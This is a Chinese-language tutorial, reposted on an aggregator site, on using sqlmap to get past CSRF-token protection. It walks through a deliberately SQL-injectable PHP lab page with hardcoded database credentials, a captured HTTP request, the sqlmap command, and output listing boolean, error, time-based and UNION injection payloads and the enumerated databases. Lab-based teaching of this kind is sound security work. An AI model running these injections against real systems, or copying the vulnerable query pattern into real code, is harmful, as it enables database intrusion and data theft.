首页 / 更多教程 / sqlmap绕过token保护
sqlmap绕过token保护
内容导读
互联网集市收集整理的这篇技术教程文章主要介绍了sqlmap绕过token保护,小编现在分享给大家,供广大互联网技能从业者学习和参考。文章包含5606字,纯文字阅读大概需要9分钟。
内容图文

1、演示页面
<?php
session_start();
if(isset($_SESSION['token']) && isset($_POST['username'])){
if(empty($_POST['token']) || $_POST['token'] != $_SESSION['token']){
header('Location: http://localhost/error.php?token='. $_SESSION['token']);
exit(-1);
}
}
$token = md5(time());
$_SESSION['token'] = $token;
?>
<html>
<head>
<title>sqlmap with csrf token</title>
</head>
<body>
<form method="post" action="/sql/csrf.php" id="form1">
<div>
<input name="username" type="text" id="username" style="width:270px;"/>
<input type="submit" name="btnSearch" value="Search" id="btnSearch" />
<input type="hidden" name="token" id="token" value="<?php echo $token ?>" />
</div>
</form>
<br/>
</body>
</html>
<?php
if (isset($_POST['username'])) {
$conn = mysql_connect('127.0.0.1', 'root', '123456');
if (!$conn) {
die('数据库连接错误' . mysql_error());
} else {
mysql_select_db('test', $conn);
$user_name = $_POST['username'];
$sql = "select * from user where username='$user_name'";
$result = mysql_query($sql) or die('error' . mysql_error());
while($row=mysql_fetch_array($result)){
$username = $row['username'];
$age = $row['age'];
$sex = $row['sex'];
echo $username .'   ';
echo $age . '   ';
echo $sex;
echo "<br />";
}
}
mysql_close($conn);
} else {
echo "username is null";
}
?>
注意:
(1)、文件名及路径需要和页面中跳转地址一样;
(2)、注意数据库连接账号、密码、数据库名称、表名称、字段

2、页面token防护展示
3、sql注入展示(本次使用-r的方式,指定http请求的内容)
http请求内容如下:
POST /sql/csrf.php HTTP/1.1 Host: 192.168.2.235 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.2.235/sql/csrf.php Content-Type: application/x-www-form-urlencoded Content-Length: 70 Connection: close Cookie: PHPSESSID=6c5c85b72a489b88b1d0c84664d611e6 Upgrade-Insecure-Requests: 1 username=cisco&btnSearch=Search&token=9159479faebc1e42c6a311fb4c02a5df
sql注入命令如下:
sqlmap -r data/test.txt -p "username" --csrf-token="token" --csrf-url="http://192.168.2.235/sql/csrf.php" --batch --dbs
-r :指定保存http请求的文件;
-p:指定注入点的参数名称;
--csef-token:指定页面中token的字段名;
--csrf-url:指定获取token获取的页面(就是访问哪个页面可以得到token值);
--batch:注入过程中不要交互,所有选项按照默认值选择;
--dbs:列出所有的数据库;
执行结果如下:

4、附
其实sqlmap会自动识别页面的token,并进行处理,只有token值不是那么明显的情况下才需要人工指定。
不指定token,测试效果如下:
e2a5e@kali:~$ sqlmap -r data/test.txt -p "username" --dbs
___
__H__
___ ___["]_____ ___ ___ {1.4.2#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:44:27 /2020-03-11/
[16:44:27] [INFO] parsing HTTP request from 'data/test.txt'
[16:44:27] [INFO] resuming back-end DBMS 'mysql'
[16:44:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/error.php?token=842f8206097c083d319474122f6a9aca'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
Payload: username=cisco' AND MAKE_SET(9310=9310,5577)-- tjnm&btnSearch=Search&token=9159479faebc1e42c6a311fb4c02a5df
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=cisco' AND (SELECT 4942 FROM(SELECT COUNT(*),CONCAT(0x717a766b71,(SELECT (ELT(4942=4942,1))),0x716a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- MAEB&btnSearch=Search&token=9159479faebc1e42c6a311fb4c02a5df
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=cisco' AND (SELECT 2251 FROM (SELECT(SLEEP(5)))Fsfq)-- LbzZ&btnSearch=Search&token=9159479faebc1e42c6a311fb4c02a5df
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: username=cisco' UNION ALL SELECT CONCAT(0x717a766b71,0x584e556d636866734867416a6853497858736e5949686e69454f616a4a5041426c56776d41734245,0x716a767671),NULL,NULL#&btnSearch=Search&token=9159479faebc1e42c6a311fb4c02a5df
---
[16:44:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[16:44:31] [INFO] fetching database names
available databases [9]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test
[*] webug
[*] webug_sys
[*] webug_width_byte
[16:44:31] [INFO] fetched data logged to text files under '/home/e2a5e/.sqlmap/output/192.168.2.235'
[*] ending @ 16:44:31 /2020-03-11/
内容总结
以上是互联网集市为您收集整理的sqlmap绕过token保护全部内容,希望文章能够帮你解决sqlmap绕过token保护所遇到的程序开发问题。 如果觉得互联网集市技术教程内容还不错,欢迎将互联网集市网站推荐给程序员好友。
内容备注
版权声明:本文内容由互联网用户自发贡献,该文观点与技术仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 gblab@vip.qq.com 举报,一经查实,本站将立刻删除。
内容手机端
扫描二维码推送至手机访问。